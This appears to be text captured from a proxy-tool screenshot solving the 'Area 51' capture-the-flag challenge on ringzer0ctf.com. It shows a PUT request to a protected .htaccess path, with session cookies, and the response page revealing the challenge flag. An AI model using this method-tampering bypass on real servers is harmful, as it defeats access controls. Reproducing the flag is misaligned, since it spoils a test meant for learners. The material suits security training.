 Request
Raw Params Headers Hex
PUT /challenges/48/.htaccess HTTP/1.1
Host: ringzer0ctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.136443340.1585978118;
PHPSESSID=5iuli4038sjjqovtp6d3ubcdo6;
_gid=GA1.2.44197883.1587003271
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Response
Raw Headers Hex HTML Render
</div><!--/.navbar-collapse -->
</div><!-- /.container -->
</nav><!-- /.navbar -->
<div class="top-padding">
</div>
<a name="top"></a>
<div class="container">
<div class="jumbotron" style="margin-bottom: 75px">
<iframe src="https://ringzer0team.com/stat.html"
style="width:0;height:0;border:0; border:none;"></iframe>
<div class="padding_div">
</div>
<h4>Area 51
</h4>
<hr />
<div class="challenge-wrapper">
<br />
<span class="red">AREA 51</span> The origin of the Area
51 name is unclear? Alien?<br /><div class="alert alert-info"
role="alert">FLAG-w4KRr557y626izv567758052</div>
<br />
<br />
</div>
<hr />